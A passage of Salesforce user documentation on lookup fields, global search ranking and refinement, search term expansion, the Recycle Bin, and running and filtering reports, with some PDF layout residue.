

Note: Admins must setup a search layout for the Lookup Filter Field before users can sort or filter results. Admins determine the available fields that appear as columns in the search layout. Although you can hide and organize the columns that appear in the layout with **My Columns**, you can't add columns that aren't included in the layout. So, contact your admin to request additional columns added to the layout.

<span id="page-184-0"></span>Salesforce only returns matches for a custom object if your admin has associated a custom tab with it. You don't have to add the tab for display.

### Tips for Using Standard and Enhanced Lookups

Consider these tips when using standard and enhanced lookups.

- **•** If you can't find a record in lookup search results, verify the search term is correct or try entering a more specific search term. If enhanced lookups are enabled by the admin, you can filter or sort results. Admins also define which fields appear as columns in the search layout for refining results.
- **•** If you enter a value in the lookup text box and save the record without clicking the lookup icon, Salesforce automatically performs a standard lookup search. If it finds an exact match, it saves that value to the lookup field, even if it finds other partial matches. If it doesn't find an exact

match and finds one or more partial matches, Salesforce requires you to select a value from a drop-down list of matches. If no results

match the text you entered, an error displays instead. • To search for contacts, leads, users, or other individuals that include spaces in the First Name or Last Name fields, enter

- quotes around the terms. For example, to search for someone with the last name von hausen, enter *"von hausen"*.
- **•** In organizations where the Salesforce Customer Portal or partner portal is enabled, you can filter the results that appear on the user lookup dialog by selecting either a queue or group of users from the Owner or Assigned To drop-down list.



Available in: Salesforce Classic

- **•** If your organization uses divisions and you have the "Affected by Divisions" permission, your lookup dialog search results include records in the division you select in the lookup dialog window.
- When you perform a blank lookup, a list of recently used records displays. For standard lookups, records are ordered in alphabetical order by the primary record name field. For enhanced lookups, records are ordered by when you last viewed them. The number of records vary for some object types. Here are some examples of common blank lookup scenarios.
	- **–** For standard lookups of products, the dialog displays 50 records.
	- **–** For standard lookups of campaigns, the dialog displays 100 active campaigns.
	- **–** For standard lookups of assets, the dialog displays all assets tied to the contact on the case.

If you don't see the desired record in the list of recently used records, perform a full lookup search. You'll get the best results with more specific search terms.

### <span id="page-185-1"></span>Lookup Search Auto-Completion

If enabled by your administrator, lookups support auto-complete.

Both standard lookups and enhanced lookups can display a dynamic list of matching recently used records when a lookup field is edited. This list is restricted to objects of the appropriate type and, with the exception of lookups of users, is populated from recently used items. For example, while editing an Account lookup, you can see recently used accounts with names that match the prefix you have entered. Recently used contacts don't appear in this list.

Lookup auto-completion is subject to the following restrictions:

- **•** You must have recently visited records of the appropriate type for the lookup's auto-completion list to be populated.
- **•** You must be editing the lookup field on a record's edit page.

<span id="page-185-0"></span>Hover details are displayed only for lookup fields on object types that are included in lists of recently used records. For example, products aren't included in lists of recently used records, so hover details aren't displayed for a lookup field on products.

### Lookup Search in Lightning Experience

Lookup fields allow you to associate two records together in a relationship. For example, a contact record includes an account lookup field that associates the contact with its account. In the lookup search for searchable objects, terms are matched against all searchable fields within a record, not just the name of the record. If you don't see a record in the auto-suggested instant results, perform a full search. If you don't see a new record in search results, wait 15 minutes and try again. Check out some more answers to frequently asked questions about lookups.

### [Why Can't I See Any Results in the Picklist?](#page-186-0)

If an object hasn't been made searchable in your org or if you haven't previously viewed the record, the drop-down is empty.

### [Can I Use a Partially Matching Search?](#page-186-1)

To find the correct record, enter the full search term. The lookup search does not use automatic partially matching searches with trailing wildcards. This behavior is to avoid returning unwanted results to you.

### [What Determines the Secondary Field Under the Record Name?](#page-186-2)

When available, there's a secondary field displayed under the primary record name in lookups that provide more contextual information. For example, the location San Francisco appears under the company Acme, Inc. to help you distinguish similar record names and pick the right record. Your admin customizes secondary fields when setting which record fields display and in which order.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**



Available in: Lightning Experience

### [Which Fields are Searched in Lookup Dialog Search?](#page-186-3)

When you start typing in the lookup field, you see a list of auto-suggested results. These instant results are matches for the search term to the name type field of the record. However, if you perform a full search, the returned results match the search term to all searchable fields for the object. This behavior is similar to global search results.

SEE ALSO:

[How Do I Refine Search Results in Lightning Experience?](#page-189-0) [What Are the Results I See As I Type in the Search Bar?](#page-193-0)

### <span id="page-186-0"></span>Why Can't I See Any Results in the Picklist?

If an object hasn't been made searchable in your org or if you haven't previously viewed the record, the drop-down is empty.

### <span id="page-186-1"></span>Can I Use a Partially Matching Search?

To find the correct record, enter the full search term. The lookup search does not use automatic partially matching searches with trailing wildcards. This behavior is to avoid returning unwanted results to you.

### <span id="page-186-2"></span>What Determines the Secondary Field Under the Record Name?

<span id="page-186-3"></span>When available, there's a secondary field displayed under the primary record name in lookups that provide more contextual information. For example, the location San Francisco appears under the company Acme, Inc. to help you distinguish similar record names and pick the right record. Your admin customizes secondary fields when setting which record fields display and in which order.

### Which Fields are Searched in Lookup Dialog Search?

When you start typing in the lookup field, you see a list of auto-suggested results. These instant results are matches for the search term to the name type field of the record. However, if you perform a full search, the returned results match the search term to all searchable fields for the object. This behavior is similar to global search results.

### EDITIONS

Available in: Lightning Experience

Available in: **All** Editions **except Database.com**

### **EDITIONS**

Available in: Lightning Experience

Available in: **All** Editions **except Database.com**

### **EDITIONS**

Available in: Lightning Experience

Available in: **All** Editions **except Database.com**

### EDITIONS

Available in: Lightning Experience

### Search Results

In many cases, you'll quickly find the record you searched for by just reviewing the top results because results are sorted by relevance for each user. Understand why certain records are returned and how to best refine your results.

### [How Are Search Results Ordered?](#page-187-0)

The search engine sorts results most relevant to the user based on search term frequency, order, and uniqueness, record and user activity, and access permissions. Search result relevancy can vary for each user.

### [How Do I Refine Search Results?](#page-188-0)

Use these guidelines to quickly find records on the search result page.

### [What Search Term Variations Will I See in the Search Results?](#page-190-0)

Search results include expanded results for relevant or similar terms through lemmatization (returns matches for root form of word), synonym groups, spell correction, and nicknames.

#### [What Are the Results I See As I Type in the Search Bar?](#page-193-0)

<span id="page-187-0"></span>As you type in the global search box, a list of auto-suggested records for multiple object types appears. These instant results let you quickly access a record before performing a full search.

### How Are Search Results Ordered?

The search engine sorts results most relevant to the user based on search term frequency, order, and uniqueness, record and user activity, and access permissions. Search result relevancy can vary for each user.

### Priority Boosts and Filters

The search engine uses many factors to prioritize records. These factors aren't listed in the order they are applied or by importance.

### **Frequency**

Prioritizes records that include more occurrences of the search term. In addition, records that contain all or more of the multiple search terms entered are prioritized higher.

### **Uniqueness**

Prioritizes records that contain unique terms, under the assumption that uniqueness increases the likelihood of a relevant match.

### **Location**

Prioritizes records with the search term in the name, title, or subject type fields.

#### **Proximity**

Prioritizes records with the search terms closer together with few or no intervening words. Records that contain the same sequence of terms are prioritized higher. Similarly, if a single alphanumeric string is indexed with multiple tokens, exact matches are prioritized over matches with intervening words.

### **Ownership**

Prioritizes records that you own.

### **Length**

Normalizes the number of instances of a term in a record so that longer documents aren't given undue priority over shorter ones. This boost applies to Salesforce Knowledge records only.

### **EDITIONS**

Available in: both Salesforce Classicand Lightning Experience

Available in: **All** Editions **except Database.com**

**EDITIONS** 

Available in: both Salesforce Classic and Lightning **Experience** 

### **Record Attachment**

Normalizes the number of instances of a term in an attachment. Attachments with many instances of a search term aren't given undue priority over more relevant records with fewer instances. Applies only to Salesforce Knowledge records.

### **Record Activity**

Prioritizes records frequently viewed or edited and records having more associated records, such as related lists. The creation date of the data doesn't affect result priority.

### **Access**

Returns only the records that you have access to view.

### Why do different users see different results?

Search results are adjusted for the user who performs the search.

- **•** Access permissions are based on the users' profiles. If you don't have access to a record, but someone else does, it appears for them but not you.
- **•** Record ownership boosts records in results. If you own the record, it appears higher in the search results.
- **•** View or edit record history boosts records in results. If you recently viewed or edited a record, the record is prioritized higher in the search than someone else viewing it for the first time.
- <span id="page-188-0"></span>**•** Object history boosts records in results. Records from object types that you use more frequently have higher priority in your search results.

### How Do I Refine Search Results?

Use these guidelines to quickly find records on the search result page.

[How Do I Refine Search Results in Salesforce Classic?](#page-188-1) Use our guidelines for sorting and filtering your results to quickly find records.

<span id="page-188-1"></span>[How Do I Refine Search Results in Lightning Experience?](#page-189-0)

Use our guidelines for navigating the search results page to quickly find records.

### How Do I Refine Search Results in Salesforce Classic?

Use our guidelines for sorting and filtering your results to quickly find records.

When you use the global search bar, you search through all objects and multiple fields types, including custom and long text fields, within a record. If you enter multiple terms, results containing all the search terms are returned, which can be a lot of records! Here are some strategies to find the record that you're looking for after performing a full search.

### **Search All**

Search defaults to return results for the objects that you use most frequently. To expand the search to other objects, use **Search All**. If you don't have a **Search All** option, global search

doesn't have enough information about which objects you use. Your results include all objects until it has more information.

#### **Pin**

Hover over and pin important objects to the top of the search results object list. You can always unpin or reorder objects later. Pinning is helpful for objects that you don't use frequently.

### **EDITIONS**

Available in: both Salesforce Classicand Lightning Experience

Available in: **All** Editions **except Database.com**

### EDITIONS

Available in: Salesforce Classic

### **Filter**



- **•** Use **Options...** to restrict your search to items you own, if available, to exact phrase searches, and to divisions, if your organization uses them.
- **•** Use **Show Filters**, if available, to filter your search results.
- **•** Use **My Columns**, if available, to customize which columns display by customizing **Selected Fields** from the **Available Fields**.
	- Note: Your admin determines the availability of filter fields and customizable columns in a search layout. If your admin didn't create a search layout or if search layouts aren't available for an object, you can't filter search results or customize the columns in search results. Filters aren't available in Customer Portals or partner portals.

### **More Guidelines**

- **•** Make sure that you are on the right object scope. You can change the scope in the left navigation.
- **•** Check your spelling and that you entered the full search term. Or, try entering a more specific search term.
- **•** If you recently created the record or the record was changed multiple times, the record won't appear in the search results right away. The process for making a record searchable, called indexing, can take up to 15 minutes.
- **[Search in Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)**

 $\bullet$  [Filtering Search Results in Salesforce Classic](http://salesforce.vidyard.com/watch/SXm6KLvjjLsxKJefa6m3zS)

### <span id="page-189-0"></span>SEE ALSO:

[Why Can't I See Some Features?](#page-50-0)

### How Do I Refine Search Results in Lightning Experience?

Use our guidelines for navigating the search results page to quickly find records.

### **See the most relevant results on one page with Top Results**

When you perform a search, you land on the Top Results page first. The Top Results search results page lists the most relevant record results for each of your most frequently used objects.

This page is a good choice when you want to review results for a search term but you aren't looking for a specific object type. For example, you search for Acme Inc. and look at the Top Results page for accounts, leads, and opportunities. Each person's Top Results page is different depending on which objects they use the most. Use the **View More** link to see more results for an object.

### **Quickly view results by object**

You can also see results for a specific object by clicking the object's name on the left side of the page, under Search Results. Searchable objects are listed in the same order they appear in the navigation bar.

### **See all available objects under Show More**

If you don't see an object listed under Search Results, select **Show More** to see all objects available to you. Searchable objects are listed in alphabetical order.

### **Sort your results**

Sorting results helps you quickly find the information most relevant to you.

### EDITIONS

Available in: Lightning **Experience** 

On the Top Results page, click column headers on sortable fields to sort by that column.

For more sorting options, view results for a specific object. You can order the results using the sort drop-down. The menu lists all the columns in the search layout, plus an option to sort by **Relevance**. You can also click the column headers.

If the search layout includes all non-sortable fields, the sort button is disabled.

#### **More Guidelines**

- **•** Check your spelling and that you entered the full search term. Or, try entering a more specific search term.
- **•** If you recently created the record or the record was changed multiple times, the record won't appear in the search results right away. The process for making a record searchable, called indexing, can take up to 15 minutes.

G Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)

#### <span id="page-190-0"></span>SEE ALSO:

[Why Can't I See Some Features?](#page-50-0)

### What Search Term Variations Will I See in the Search Results?

Search results include expanded results for relevant or similar terms through lemmatization (returns matches for root form of word), synonym groups, spell correction, and nicknames.

### **Lemmatization**

Lemmatization reduces different inflected forms of a word to a single form depending on the context. Search then returns matches for the expanded forms. This behavior applies to the type of word for which you're searching. A search for a noun could return matches for variants of the noun form. A search for a verb could return matches for variants of the verb form. For example, a search for feature returns results for features, and a search for add matches items that contain adds, adding, and added.

Matches on forms of a search term rank lower than matches on the exact term in search results.

These objects are supported.

- **•** Case (including comments)
- **•** Chatter Feed
- **•** Chatter Group
- **•** File
- **•** Idea (including comments)
- **•** Knowledge Article
- **•** Question
- **•** Service Appointment
- **•** Service Resource
- **•** Service Territory
- **•** Solution
- **•** Work Order
- **•** Work Order Line Item

These languages are supported.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Chinese
- **•** Danish
- **•** Dutch
- **•** English
- **•** French
- **•** German
- **•** Italian
- **•** Japanese
- **•** Korean
- **•** Norwegian
- **•** Portuguese
- **•** Russian
- **•** Spanish
- **•** Swedish
- **•** Thai

### Synonym Groups

Synonym groups have words or phrases that are treated equally in searches. A search for one term in a synonym group returns results for all terms in the group. For example, a search for USB returns results for all terms in the synonym group which contains USB, thumb drive, flash stick, and memory stick.

These objects are supported.

- **•** Case
- **•** Chatter Feed
- **•** File
- **•** Knowledge Article
- **•** Idea
- **•** Question
- **•** Service Appointment
- **•** Service Resource
- **•** Service Territory
- **•** Work Order
- **•** Work Order Line Item

### Spell Correction

When you enter a search term that doesn't yield any results because of incorrect spelling, you see results that match a corrected spelling of the search term.



Note: There are limitations for spell correction:

- **•** There's no visual indication when results are from a spell-corrected search term.
- Spell correction isn't performed on search queries that include a wildcard, such as Jo\*, or that include a number, such as PD2000.

These objects are supported.

- **•** Asset
- **•** Attachment
- **•** Business Account
- **•** Campaign
- **•** Case
- **•** Chatter Feed
- **•** Chatter Group
- **•** Contact
- **•** Custom Object
- **•** File
- **•** Knowledge Article
- **•** Lead
- **•** Note
- **•** Opportunity
- **•** User
- **•** Question
- **•** Service Resource
- **•** Service Territory
- **•** Task

These languages are supported.

**•** English

### **Nicknames**

Can't remember if someone goes by Mike or Michael? You can look for a name and the returned results include matches for associated nicknames. For example, you search for *Mike Smith* and see results for Michael Smith.

These objects are supported.

- **•** Business Account
- **•** Contact
- **•** Lead
- **•** User

These languages are supported.

**•** English

### <span id="page-193-0"></span>What Are the Results I See As I Type in the Search Bar?

As you type in the global search box, a list of auto-suggested records for multiple object types appears. These instant results let you quickly access a record before performing a full search.

Instant results only appear for records within searchable objects.

The suggested records displayed are ones that you recently viewed or that include the search term you entered. If you don't see the record you're looking for in the instant results, perform a full search for more results.

Stopwords, such as how and to, are included in the instant results for these objects.

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Contract
- **•** Custom objects
- **•** Endorsement
- **•** Fund
- **•** Goal
- **•** Lead
- **•** Opportunity
- **•** Order
- **•** Reward
- **•** Skill
- **•** Topic
- **•** User

### Limitations for Search in Salesforce Classic

When using global search, sidebar search, advanced search, structured queries, list views, and filters, certain restrictions apply.

### Chatter and Global Search

When Chatter is enabled, global search and feed search are enabled, but sidebar search and advanced search are disabled. Your organization's administrator must have Chatter enabled to use global search. Search options aren't available to Chatter Free users.

Search scope doesn't affect Chatter feed searches; which include matches for posts across all objects.

### Sidebar and Advanced Search

The table outlines the main differences between the sidebar and advanced search.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**

### **EDITIONS**

Available in: Salesforce Classic



### Structured Queries Based on Multiple Criteria

To look for records based on a structured query, such as accounts in a certain area or open opportunities within a company, use a list view, report, or dashboard.

### Limit to Items I Own

When **Limit to items I own** is selected, the search results don't return asset, idea, invoice, order, question, quote, reply, and user records because these records don't have owners.

### **Filters**

Your administrator determines the available filter fields in a search layout. Search filters aren't available in Customer Portals or partner portals.

When filtering search results, the operator is selected automatically based on the field type. Except as noted, all fields use the contains operator. Auto number and phone fields use the contains operator because they can contain non-numeric characters. The  $=$  (equals) operator is used with these types of fields.

- **•** Dates
- **•** Numbers, except auto number or phone fields

### **•** Record IDs

Explicitly using the OR operator is only supported in number fields. Except for number fields, commas are used as OR operators in search results filters. For example, if you enter acme, california in the Account Name filter field, your results include account names with either acme or california. For number fields (where a comma can be part of a number) commas aren't treated as OR operators, so explicitly enter the OR operator.

If you specify more than one criterion, the result includes only records that match all the criteria. For example, if you enter acme california in the Account Name filter field, your results include account names with both acme and california.

Don't include http:// or https:// in URL filter criteria to avoid receiving unexpected results. When you enter values in URL fields and save records, Salesforce adds http:// to any URL that doesn't start with http:// or https://. The added http:// isn't stored in the database. For example, if you enter salesforce.com in the Website field and save the record, the Website field displays http://salesforce.com, but the value stored is salesforce.com. Therefore, if you enter http://salesforce.com in the Website filter field, your results don't include your record.

### <span id="page-195-0"></span>[Recycle Bin](#page-195-0)

### Recycle Bin

### Viewing Items in the Recycle Bin

Choose **My Recycle Bin** from the drop-down list to view just the items you deleted. Administrators, and users with the "Modify All Data" permission, can choose **All Recycle Bin** to view all data that has been deleted for the entire org. In Personal Edition, the **All Recycle Bin** option shows all of your deleted items.

### Searching for Items in the Recycle Bin

- **1.** Choose **My Recycle Bin** or **All Recycle Bin** from the drop-down list. Choosing **My Recycle Bin** searches for matches only in the items you deleted.
- **2.** Enter your search terms. Search terms are treated as separate words with an implied AND between them. For example, searching for bob jones returns items with bob and jones together but not bob smith whose email address is bsmith@jones.com. An implied wildcard is appended to your search terms so searching for bob returns any bob or bobby. Searches look for matches in the field displayed in the Name column of the Recycle Bin such as lead Name, Case Number, Contract Number, or Product Name.
	- Note: Some search features, including stemming and synonyms, are not available in the Recycle Bin search.

**3.** Click **Search**.

### Restoring Items in the Recycle Bin

You can restore items by checking the box next to those items and clicking **Undelete**. To restore all deleted items, check the box in the column header and then click **Undelete**.

When you undelete a record, Salesforce restores the record associations for the following types of relationships:

- **•** Parent accounts (as specified in the Parent Account field on an account)
- **•** Parent cases (as specified in the Parent Case field on a case)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

### USER PERMISSIONS

To view and recover your deleted records:

**•** "Read" on the records in the Recycle Bin

To view and recover records deleted by other users:

**•** "Modify All Data"

To recover deleted public tags:

**•** "Tag Manager"

To purge the Recycle Bin:

**•** "Modify All Data"

- **•** Master solutions for translated solutions (as specified in the Master Solution field on a solution)
- **•** Managers of contacts (as specified in the Reports To field on a contact)
- **•** Products related to assets (as specified in the Product field on an asset)
- **•** Opportunities related to quotes (as specified in the Opportunity field on a quote)
- **•** All custom lookup relationships
- **•** Relationship group members on accounts and relationship groups, with some exceptions
- **•** Tags
- **•** An article's categories, publication state, and assignments

Note: Salesforce only restores lookup relationships that have not been replaced. For example, if an asset is related to a different product prior to the original product record being undeleted, that asset-product relationship is not restored.

### Purging the Recycle Bin

To permanently remove your deleted items prior to the 15 day period, administrators, and users with the "Modify All Data" permission, can click **Empty your Recycle Bin** or **Empty your organization's Recycle Bin** .

### SEE ALSO:

[Delete Records](#page-156-0)

### Run a Report

To run a report, find it on the Reports tab and click the report name. Most reports run automatically when you click the name. If you're already viewing a report, click **Run Report** to run it immediately or schedule a future run. In Lightning Experience, the **Run Report** button only appears after you save a report.

If you don't see any results, check the report for one of these conditions:

- **•** The report didn't return any data. Check your filter criteria to make sure some data is returned.
- **•** Due to field-level security, you don't have access to one of the groupings you selected.
- **•** Your custom summary formula's context didn't match the chart settings. For example, if the formula is calculated for Industry, but the chart doesn't include Industry, no results are returned.
- **•** Your values are out of the range of acceptable values. The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

If your report returns more than 2,000 records, only the first 2,000 records are displayed. To see a complete view of your report results, click **Export Details**.

If your report takes longer than 10 minutes to complete, Salesforce cancels the report. Try the following techniques to reduce the amount of data in your report:

- **•** Filter for your own records, rather than all records.
- **•** Limit the scope of the data to a specific date range.
- **•** Exclude unnecessary columns from your report.
- **•** Hide the report details.

If your report includes an external object, the results probably don't reflect the full data set. External objects behave similarly to custom objects, except that they map to data that's stored outside your

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

Salesforce org. A report that includes an external object fetches up to 2,000 records for the primary object and can encounter callout limits while fetching external object data. If the report results in few or no rows, try customizing the report to obtain more relevant external object rows.

### [Filter Report Data](#page-198-0)

What if your report gives you more data than you need? Use filters to pare down your report until it only shows the data that you want.

### [Sort Report Results](#page-205-0)

Sort a report by the data in a particular column by clicking that column's heading. Clicking a column header sorts data according to that column's ascending order: text is sorted from A to Z, numerical data is sorted from lowest to highest, and time/date data is sorted from earliest to latest.

### [Visualizing Data with Dashboards](#page-206-0)

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

### <span id="page-198-0"></span>Filter Report Data

What if your report gives you more data than you need? Use filters to pare down your report until it only shows the data that you want.

In Salesforce Classic, filter your report from the report builder.

In Lightning Experience, there are two ways to filter reports: either from the Report Builder or while viewing a report. To add or edit report filters, use the Report Builder. To edit existing, unlocked report filters while you're reading a report, run the report and then edit filters directly from the filters

pane ( $\blacktriangleright$ ). You can edit existing filters from the filters pane, but you can't add new ones.

Each report supports up to 20 field filters.

- Note: In Lightning Experience, these filters are available in the Report Builder, but are not shown in the filter panel when viewing a report. Even though the filters are not shown, they still filter the report.
	- **•** Row limit filters
	- **•** Cross filters
	- **•** Historical field filters
	- **•** Standard filters (except for scope and date filters)
- **1.** From the Report builder, open the **Add** dropdown menu and select a filter type:
	- **• Field Filter** to filter on fields. For example, use a field filter to filter by Account Name equals Acme.
	- **• Filter Logic** to customize how existing filters apply to your report. Each filter is assigned a number. If you'd like your report to return records that meet the criteria of Filter 1 and either Filter 2 or Filter 3, use this filter logic: Filter 1 AND (Filter 2 OR Filter 3). Filter logic requires at least one field filter.
	- **• Cross Filter** to filter on one object's relationship to another object. Cross filter on Accounts with Opportunities so that your report only returns Accounts that have Opportunities. Add a subfilter to a cross filter to further filter by the second object. For example, the Opportunity subfilter Amount greater than 50000 causes your report to return Accounts that have Opportunities worth more than \$50,000.00.
	- **• Row Limit** to limit the number of report results in tabular reports. To see which five Accounts have the largest annual revenue, set a row limit of Top 5 Accounts by Annual Revenue.

Standard filters, such as date filters, are applied by default to most objects. Look for them underneath the Add dropdown menu and customize them as necessary. Different objects have different standard filters.

**2.** Enter filter criteria.

For help entering filter criteria, see Filter Operators Reference and Add Filter Logic.

- **3.** Optionally, to prevent people from editing a field filter while reading your report in Lightning Experience, check **locked**.
- **4.** Click **Save**.
- **5.** To read your filtered report, click **Run Report**. In new reports, the Run Report button doesn't appear until you save your report.
	- Note: In the Lightning Experience Report Builder, save your report before running it or risk losing some changes. Specifically, be sure to save after adding:
		- **•** Row limit filters

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To add or edit a filter

**•** "Create and Customize Reports"

AND

"Report Builder"

To lock or unlock filters so that users can't edit them while viewing a report in Lightning Experience

**•** "Create and Customize Reports"

AND

"Report Builder"

To edit a filter while viewing a report in Lightning Experience

**•** "Run Reports"

- **•** Cross filters
- **•** Formula fields
- **•** Bucket fields

Example: Say that you want your team to call new leads at companies with more than 100 employees located in California, Arizona, or Nevada. You have a leads report with fields like Lead Status, Number of Employees, and State. Your report gives a complete overview of your entire company's leads. But you only want to see new leads that have more than 100 employees and are located in California. Apply these filters to your report:

- **1.** Lead Status equals New
- **2.** Number of Employees greater than 100
- **3.** State includes California, Arizona, Nevada

Now your leads report returns only the leads you need.

### [Add Filter Logic](#page-200-0)

Filter logic governs how and when filters apply to your report.

#### [Filter Operators Reference](#page-201-0)

The operator in a filter is like the verb in a sentence. Operators specify how filter criteria relate to one another. Refer to this list of filter operators while setting filters on list views, reports, dashboards, and some custom fields.

[Filtering on Special Picklist Values](#page-202-0)

### <span id="page-200-0"></span>Add Filter Logic

Filter logic governs how and when filters apply to your report.

After adding a filter to your report, the filter is numbered. Your first filter becomes Filter 1 and your second filter becomes Filter 2. You apply filter logic based on these numbered filters.

For example, let's say you have a report of Accounts with fields like State, Annual Revenue, and Industry. Your report has these filters:

- **1.** State includes California, Arizona, Nevada
- **2.** Industry equals Banking
- **3.** Annual Revenue greater than 1000000

These three filters cause your report to return Accounts located in California, Arizona, or Nevada in the Banking industry with annual revenue greater than \$1,000,000. But what if you only want Accounts located in California, Arizona, or Nevada AND in the Banking industry, OR with annual revenue greater than \$1,000,000.00? Add filter logic to your report.

- **1.** Click **Add** > **Filter Logic**.
